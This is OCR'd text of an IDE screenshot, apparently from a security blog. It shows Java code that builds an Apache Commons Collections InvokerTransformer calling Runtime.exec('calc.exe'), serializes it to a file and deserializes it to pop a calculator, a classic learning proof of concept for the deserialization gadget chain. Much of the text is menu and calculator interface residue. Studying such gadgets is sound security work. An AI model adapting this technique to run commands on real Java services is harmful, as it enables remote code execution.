 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
test.java AbstractInputCheckedMapDecorator.class TransformedMap.class ChainedTransformer.class InvokerTransformer.class ConstantTransformer.class
1: Project
2: Favorites
Z: Structure
Ant
Database
Maven
43 // Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
44 // //outerMap后一串东西，其实就是获取这个map的第一个键值对（value,value）；然后转化成Map.Entry形式，这是map的键值对数据格式
45 // onlyElement.setValue("foobar");
46 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class},new Object[]{"calc.exe"});
47 FileOutputStream fileOutputStream = new FileOutputStream( name: "payload.ser");
48 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
49 objectOutputStream.writeObject(invokerTransformer);
50 FileInputStream fileInputStream = new FileInputStream( name: "payload.ser");
51 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
52 Object input = Class.forName("java.lang.Runtime").getMethod( name: "getRuntime").invoke(Class.forName("java.lang.Runtime"));
53 InvokerTransformer invokerTransformer_in = (InvokerTransformer) objectInputStream.readObject();
54 invokerTransformer_in.transform(input);
55 }
56 }
test › main()
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0
AaronLuo's Blog from byAaronluo.github.io
Terminal Build 4: Run 5: Debug 6: TODO Event Log
All files are up-to-date (moments ago) 55:6 CRLF UTF-8 4 spaces